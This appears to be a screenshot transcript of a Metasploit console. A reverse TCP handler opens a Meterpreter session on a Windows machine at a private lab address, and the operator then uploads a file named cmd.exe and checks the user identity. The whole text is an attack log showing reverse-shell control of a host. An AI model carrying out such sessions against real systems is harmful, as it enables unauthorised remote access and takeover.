 cmd.exe
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.6.182:445
[*] Sending stage (201283 bytes) to 192.168.6.192
[*] Meterpreter session 2 opened (192.168.6.182:445 → 192.168.6.192:50615) at 2020-09-02 08:35:19
-0400
meterpreter > pwd
C:\Users\test\Desktop
meterpreter > upload cmd.exe
[*] uploading  : cmd.exe → cmd.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): cmd.exe → cmd.exe
[*] uploaded   : cmd.exe → cmd.exe
meterpreter > getuid
Server username: DESKTOP-0AJNHQ8\test
meterpreter >